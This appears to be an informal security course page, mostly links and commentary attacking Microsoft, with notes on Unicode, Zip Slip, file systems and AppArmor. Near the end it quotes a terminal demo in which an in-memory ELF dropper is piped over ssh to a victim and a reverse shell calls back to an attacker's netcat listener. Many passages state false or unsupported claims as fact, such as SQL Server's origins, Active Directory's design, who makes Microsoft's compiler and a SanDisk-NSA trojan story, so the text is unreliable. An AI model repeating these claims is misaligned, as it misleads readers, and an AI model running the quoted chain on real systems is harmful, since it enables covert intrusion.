
DSR enhanced security and "formal verification" course
Note: First parts of this course are an overview of security related problems. Later we refine, are "zooming into" the details.
- Who is attacking Microsoft?
- Microsoft SQL Server - AD - code injection attacks
- Other problems Microsoft suffers
- Steve Balmer: "I love this company"
- Microsoft's strategic mistakes - the begin of the "paid influencer" epoch
- Trustworthy and secure computing memorandum by Bill Gates
- "Writing secure code" book by Michael Howard, David LeBlanc
- "The internet tidal wave" memo from Bill Gates (1995)
- USA vs. Microsoft lawsuit document list
- PESTLE Analysis of the Microsoft empire
- Energy and ressouce aspect of Microsoft operating system and languages
- Microsoft's 2024 toolkit ot delete private data
- Extended support for Windows 7
- Running Windows Emulator WINE on Windows
- Zip Slip Vulnerability
- Microsoft diverse problems caused by bad architecture
- Improper handling of Unicode compression standards
- Microsoft's problems with file formats
- Microsoft Outlook and Exchange have problems with mail encodings
- Microsoft out of context encoding confusions
- Microsoft's C++ compiler and SQL Server are not from Microsoft
- Microsoft VC++ secretly adding code to binaries
- The reason for VSCodium
- Microsoft unable to check passwords correctly
- Old unmaintained, buggy legacy code within Microsoft
- Howto correctly handle Unicode (Hello, Microsoft!)
- The famous "dirty cow" attack
- Strange problems on embedded systems
- Mother of all Microsoft hacker tools: Back Orifice
- NSA trojan distributor SanDisk
- Chinese Hackers Deploy Microsoft-Signed Rootkit to ...
- For historical reasons: Cult of the Dead Cow
- 0x00sec.org - where hackers meet
- Dolphin Smalltalk - Highest productivity on Windows!
Who is attacking Microsoft?
Why is this a lie? https://techcrunch.com/2024/04/09/microsoft-employees-exposed-internal-passwords-security-lapse/
Answer: Since decades passwords are stored as hashes!!!
BMW as a victim: https://socradar.io/sensitive-information-belonging-to-bmw-exposed-due-to-misconfigured-cloud-bucket/
The true reason:
Microsoft SQL Server - AD - code injection attacks
How This SQL Command Blew Up a Billion Dollar Company
https://youtube.com/watch?v=R7VVwfh0Wpo
A story of the Heartland Payment Systems breach from 2007-2009, the world's largest at the time. The specific details of how everything went down is unknown, so this is built on top of the USSS/FBI advisory, and various articles. The FBI advisory (see the third source) covered dozens of breaches that occurred in the late 2000s, all of which had the same attack pattern (Windows, SQL Server, xp_cmdshell, etc). But it's theoretically possible that Heartland was the odd one out, and that everything in this video is wrong ☺️
SQL injection simulator: https://www.hacksplaining.com/lessons/sql-injection
What has happend since 2008 within Microsoft? (except renaming AD to EntryID and StoreID because of bad reputation?)
Nothing! https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=sql+server
Active Directory is based on SQL Server
One of the biggest security holes within Microsoft since decades!
Worst attack on SQL servers ever
https://www.calcomsoftware.com/sql-server-attacks/
https://media.blackhat.com/us-13/US-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-WP.pdf
Famous victim: Pyramid computers. MS Access VB obfuscation script. They had to close.
Other problems Microsoft suffers
Steve Balmer: "I love this company"
https://youtube.com/watch?v=EHCRimwRGLs
Steve Balmer's private training for this "spontaneous emotional outbreak": https://youtube.com/watch?v=b3XPHkEFXHQ&t=1m0s
Microsoft's strategic mistakes - the begin of the "paid influencer" epoch
That was the begin of Microsoft paid influencers in all IT blogs worldwide. In an internal meeting Bill Gates said, that early feedback from MS customers was so overwhelming, that the fail of ARM RT Surface Tablet only could be explained by 'evil forces', people who tried to harm Microsoft reputation. These M$ paid influencers are still active, e.g. in german Heise forums. Later Adobe joined Microsoft. You find these influencers mainly discrediting excellent Gimp or Gimp+G'MIC extensions.
Trustworthy and secure computing memorandum by Bill Gates
https://news.microsoft.com/2012/01/11/memo-from-bill-gates/
"Writing secure code" book by Michael Howard, David LeBlanc
https://ptgmedia.pearsoncmg.com/images/9780735617223/samplepages/9780735617223.pdf
"The internet tidal wave" memo from Bill Gates (1995)
https://www.justice.gov/sites/default/files/atr/legacy/2006/03/03/20.pdf
USA vs. Microsoft lawsuit document list
https://www.justice.gov/sites/default/files/atr/legacy/2006/03/03/mslist.pdf
https://www.justice.gov/atr/us-v-microsoft-courts-findings-fact
PESTLE Analysis of the Microsoft empire
https://crowjack.com/pestle-analysis/microsoft
Energy and ressouce aspect of Microsoft operating system and languages

C is the greenest language:
https://hackaday.com/2021/11/18/c-is-the-greenest-programming-language/
Example Linux: Editing a file inplace, without having to rewrite to the end
https://unix.stackexchange.com/questions/36467/why-does-inode-value-change-when-we-edit-in-vi-editor
Hacker's delight: Vi overwrites readonly files
https://superuser.com/questions/900888/vi-can-write-to-file-despite-file-being-read-only (This is mostly the main problem within Docker)
Note: Use seLinux or AppArmor to prevent that: https://en.wikipedia.org/wiki/AppArmor
Warning: seLinux was made by NSA and is the standard in Redhat Linux: https://en.wikipedia.org/wiki/Security-Enhanced_Linux
seLinux is unmaintainable! https://wiki.centos.org/HowTos(2f)SELinux.html
AppArmor is maintained by Cannonical: https://en.wikipedia.org/wiki/AppArmor
https://ubuntu.com/server/docs/apparmor
It's quite convenient, it has a learning mode, writing rules on its own. Also see Pledge. (coming in next slide)
Note: Never use Linux without AppArmor or Pledge!!!
Example Linux: Editing or inserting in the middle of a file
Why can i do that in Linux and EXT4 or XFS?
https://www.man7.org/linux/man-pages/man1/fallocate.1.html
https://www.man7.org/linux/man-pages/man2/fallocate.2.html
When working with bigdata, Linux is first choice, always!
What inodes are in Linux: A (double) linked list
Some self invented file system: https://github.com/darshank15/Inode-based-file-system/blob/master/inode.h
The official Linux new inode structure: https://github.com/torvalds/linux/blob/master/fs/inode.c
With Vi you even can preserve time stamp
https://vi.stackexchange.com/questions/5390/preserve-creation-time-stamp-after-modification
Microsoft's 2024 toolkit ot delete private data
https://learn.microsoft.com/de-de/surface/microsoft-surface-data-eraser
Extended support for Windows 7
Windows 7 is still alive because it was the last version without 'Telemetry':
https://www.google.com/search?q=Windows+7+ESU+2024
Running Windows Emulator WINE on Windows
Note: You can compile and run WINE also on Windows! Use MinGW and MSYS2 porting libraries!
Competitor WINE on Linux: https://www.wps.com/blog/how-to-install-and-run-microsoft-office-on-linux-wine-a-comprehensive-guide/
Zip Slip Vulnerability
Zip Slip is a widespread arbitrary file overwrite critical vulnerability, which typically results in remote command execution. It was discovered and responsibly disclosed by the Snyk Security team ahead of a public disclosure on 5th June 2018, and affects thousands of projects, including ones from HP, Amazon, Apache, Pivotal and many more (CVEs and full list here). Of course, this type of vulnerability has existed before, but recently it has manifested itself in a much larger number of projects and libraries.
Sources: https://security.snyk.io/research/zip-slip-vulnerability and https://github.com/snyk/zip-slip-vulnerability
Microsoft diverse problems caused by bad architecture
Here a pick of Microsoft problems that will never go away:
Improper handling of Unicode compression standards
Microsoft internally still uses UCS-2: https://www.unicode.org/reports/tr6/tr6-4.html
Main problem is here, that Windows 10 / 11 / Server Enterprise editions internally don't know howto handle full Unicode 15.1 Standard as of sep/2023. Microsoft internal old .dll (legacy code) are still sticking somewehere in the 2001 8086 assembler age: https://en.wikipedia.org/wiki/Unicode. Instead of UTF-8, which is a 1 to 4 byte flexible encoding, Windows internally uses UCS-16 or UTF-16 encoding. Microsoft SQL Server, in parts, is still on that standard. It's not made by Microsoft, it's core is the old Novell SQL Server engine. https://en.wikipedia.org/wiki/Unicode
Microsoft's problems with file formats
Microsoft Defender e.g. does not handle archive and compressed files (selfextracting) properly. To get an idea, how may formats there are: https://docs.clamav.net/ .
https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Microsoft+bypass
Microsoft Outlook and Exchange have problems with mail encodings
https://www.iana.org/assignments/transfer-encodings/transfer-encodings.xhtml
Though defined long time ago in RFC 2045, Microsoft obviously is still writing its mail header parsers by hand. The don't know howto use parser generators, such as e.g. Ragel.
Otherwise the continuous recurring problems in Exchange and Outlook wouldn't exist:
https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Exchange+Server
https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Outlook+
https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Microsoft+bypass
Microsoft out of context encoding confusions
With bitcoin, a new encoding standard for long positive integers was introduced.
https://de.wikipedia.org/wiki/Base58
For some strange reason, within Microsoft it was added to the normal encoding/decoding C++ class library. With an funny effect, when you encode attachments this way and send them through the Microsoft gateways, those hand crafted packages pass the mail security filters.
So sending in old viruses, such as good old Melissa VB Macrovirus suddenly becomes a new challenge: https://www.cs.miami.edu/home/burt/learning/Csc521.061/notes/melissa.txt
When you permutate all above, the chance to place a malicious script within a highly firewall and virus/trojan filter secured enterprise network again is 100%.
Microsoft's C++ compiler and SQL Server are not from Microsoft
Microsoft, over time, has more and more outsourced. Not only is SQL Server core still based on the old Novell SQL Server, the Microsoft C++ compiler, in fact, is made and maintained by a small company called Green Hills Software: https://www.ghs.com/products/compiler.html
Between 1988-2012 Microsoft used the Zortech / Digital Mars C++ compiler.
However: Microsoft always was and still is far behind C++ standard.
Microsoft VC++ secretly adding code to binaries
They're still doing this. But now you even have to pay for it.

The reason for VSCodium
The VSCodium project exists so that you don’t have to download+build from source. This project includes special build scripts that clone Microsoft’s vscode repo, run the build commands, and upload the resulting binaries for you to GitHub releases. These binaries are licensed under the MIT license. Telemetry is disabled.**
Microsoft unable to check passwords correctly
Long time ago, it was possible to login successfully with only the first bytes of a longer password matching.
Or you could crash the Micrsoft IIS with frontpage extensions with lengthy URL typed into the Internet Explorer. Their solution was to limit the field of the Internet Explorer (no joke!).
See on p.67-72: "Writing secure code" book by Michael Howard and David LeBlanc:
https://ptgmedia.pearsoncmg.com/images/9780735617223/samplepages/9780735617223.pdf
Old unmaintained, buggy legacy code within Microsoft
For downward compatibility reasons Microsoft has kept old legacy code and very old ASP exploits still work decades later, such as here:
https://www.cvedetails.com/vulnerability-list/vendor_id-1341/Pascal-Michaud.html
As of today there are 15,000 unpatched bugs in the internal Microsoft issue database, where nobody really cares. It is simply too costy, to (security) review old legacy code.
Higly developed toolkits like the GCC Static Analyzer for C simply don't (or even can't!) exist for C++. The language definition file for C++23 alone is over 2000 pages long.
https://www.open-std.org/jtc1/sc22/wg21/docs/papers/2023/n4928.pdf
You would have to verify the C++ compiler first. C++ far too much generates own things, where nobody has an idea, what the compiler internally is doing, e.g. at virtual functions or abstract classes. Apart from that C++ compilers can return type "object". What ever that means. Unmarshalling that is dependent on compiler implementation (the ABI interface) unlike in C, where return type only is integer, however that may be interpreted (as value or pointer). That makes porting or creating C++ language bindings incredibly hard.
Howto correctly handle Unicode (Hello, Microsoft!)
From: https://stackoverflow.com/questions/34240273/utf-8-encoding-in-c-with-getchar
Here is a brief explanation of the algorithm:
- Read one byte
- If the topmost bit is zero, there is nothing else to do: the code point is 0x00-0x7f
- If the topmost three bits are 110, then you need one extra byte. Take five lowest bits of the first byte, shift them left six bits and OR the lowest six bits from the second byte to get the final value
- If the topmost four bits are 1110, then you need two extra bytes. Take four lowest bits of the first one, shift by 12 bits, or in the six lowest bits from the second byte shifted by six, then finally the six lowest bits of the third byte
- If the topmost five bits are 11110, then you need three extra bytes and will read them, shift etc as previously
- If none of those conditions fit, the data is invalid.
Note that when reading extra bytes, those bytes must have 10 as the most significant bits; anything else is invalid.
The famous "dirty cow" attack
Note: This example is part of a multi-stage attack whicb typically begins with the buffer overflow:
https://owasp.org/www-community/attacks/Buffer_overflow_attack
https://tripoloski1337.github.io/ctf/2020/01/26/return-to-libc-attack.html
Example: https://devcraft.io/2021/02/11/serenityos-writing-a-full-chain-exploit.html
Details about: https://magisterquis.github.io/2018/03/31/in-memory-only-elf-execution.html
The Zen of Assembly: https://docs.google.com/file/d/0B-pMiNtA1n0aTHk0ZzF1Y2NZRk0/view
Strange problems on embedded systems
https://dunkels.com/adam/rand-may-call-malloc/
Note: Embedded Systems are inherently unsafe
Hackers use IoT devices as trampoline to intrude into networks!!!
Mother of all Microsoft hacker tools: Back Orifice
https://en.wikipedia.org/wiki/Back_Orifice
Always uptodate: https://en.wikipedia.org/wiki/Back_Orifice_2000#Plugins
BO handbook:
https://archive.ph/20120710140604/http://bo2k.sourceforge.net/docs/bo2k_1_1_5/BasicTutorial.html
Google search around "Back Orifice" results are weak. Bing and Duckduckgo searches even weaker.
Metager brings 6,200,000 hits: https://metager.de/meta/meta.ger3?eingabe="Back Orifice"
NSA trojan distributor SanDisk
When you buy a new (empty!!) SanDisk USB stick and put it into a Windows 10 machine running with reduced normal user account privileges, a window pops up and demands write access to your drive. After that, diverse binaries from your Windows kernel are updated. After that incident i've reinstalled Windows, did checksums on all files to get an idea, which files were compromised. I've analyzed them with Ghidra. A whole lot new binaries.
Interestingly the SanDisk drive was empty. I put its tiny motherboard and chip on investigation and indeed found a hidden partition on flash and an ARM chip. On that hidden partition on flash i also found some interesting MS signatures / certificates. SanDisk overrides all protection mechanism with Microsoft signed binaries.
Chinese Hackers Deploy Microsoft-Signed Rootkit to ...
https://thehackernews.com/2023/07/chinese-hackers-deploy-microsoft-signed.html
https://www.cybersecuritydive.com/news/microsoft-president-congressional-hearing/716847/
For historical reasons: Cult of the Dead Cow
How in former times hacker websites looked: https://cultdeadcow.com/
0x00sec.org - where hackers meet
https://0x00sec.org/t/super-stealthy-droppers/3715
Live demo https://asciinema.org/a/173715
stuart@attacker:~$ # We'll send elfload.pl to a perl interpreter on the victim
stuart@attacker:~$ # Once it's running, we'll background it and catch a callback
stuart@attacker:~$ cat elfload.pl | ssh 10.131.66.89 perl
Making anonymous file...fd 3
Writing ELF binary to memory...done
Here we go...
2018/03/31 20:15:58 Starting shell callbacks to 10.131.61.235:4444
^Z
[1]+ Stopped cat elfload.pl | ssh 10.131.66.89 perl
stuart@attacker:~$ bg
[1]+ cat elfload.pl | ssh 10.131.66.89 perl &
stuart@attacker:~$ # It's running and backgrounded, time to catch it
stuart@attacker:~$ rlwrap -S "$(printf '\033[95mds>\033[m ')" nc -nvlp 4444
Listening on [0.0.0.0] (family 0, port 4444)
ds> Connection from [10.131.66.89] port 4444 [tcp/*] accepted (family 2, sport 52072)
Welcome!
This gets reliably mitigated by using Pledge (or Google's gVisor).
Lesson to be learned: Modern attacks never leave any fingerprints, neigher on disk nor in any logs!!! Use good old: https://www.snort.org/ with recent OWASP signatures to detect hackers in your network!
Dolphin Smalltalk - Highest productivity on Windows!
New intro into Dolphin: https://youtube.com/watch?v=d8H3_RgdWi0
Old into: https://youtube.com/@objectarts
Dolphin runs fine with WINE on Windows and on Linux even:
https://appdb.winehq.org/objectManager.php?sClass=version&iId=38131
Dolphin on Mac OS X: https://youtube.com/watch?v=S9HhHFJn5gg
Back to last lesson - https://rentry.co/DSRsecuritycourse Next lesson: https://rentry.co/DSRsecuritycoursepart2